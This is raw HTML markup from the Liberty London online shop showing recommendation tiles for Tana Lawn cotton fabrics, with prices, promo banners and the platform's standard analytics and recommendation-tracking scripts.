        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000850941" value="{&quot;name&quot;:&quot;Gillian Fairytale Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000850941&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R669748006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000850941" value="{&quot;item_id&quot;:&quot;000850941&quot;,&quot;item_name&quot;:&quot;Gillian Fairytale Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R669748006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000857191',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000857191", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000857191">
    











<div id="000857191" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000857191"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="dda3b5456b40cc56c446dd37ed" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">New in</span>
    

    <a href="/uk/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000857191-R695338006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000857191-R695338006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000857191-R695338006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Nine Elms Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Nine Elms Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R695338006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html" title="Nine Elms Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html" title="Nine Elms Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Nine Elms Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000857191" value="{&quot;name&quot;:&quot;Nine Elms Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000857191&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R695338006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;New in&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000857191" value="{&quot;item_id&quot;:&quot;000857191&quot;,&quot;item_name&quot;:&quot;Nine Elms Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;New in&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R695338006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852495',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852495", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852495">
    











<div id="000852495" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852495"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e77e49379f972da9f932741d4c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852495-R680522006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852495-R680522006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852495-R680522006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Peace and Love Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Peace and Love Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680522006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html" title="Peace and Love Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html" title="Peace and Love Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Peace and Love Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852495" value="{&quot;name&quot;:&quot;Peace and Love Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852495&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R680522006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852495" value="{&quot;item_id&quot;:&quot;000852495&quot;,&quot;item_name&quot;:&quot;Peace and Love Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680522006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852468',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852468", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852468">
    











<div id="000852468" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852468"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7f2a6e6044bb92f85ebf08a1f9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/florie-tana-lawn%E2%84%A2-cotton-000852468.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852468-R680495006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852468-R680495006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852468-R680495006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Florie Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Florie Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680495006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/florie-tana-lawn%E2%84%A2-cotton-000852468.html" title="Florie Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/florie-tana-lawn%E2%84%A2-cotton-000852468.html" title="Florie Tana Lawn&trade; Cotton">
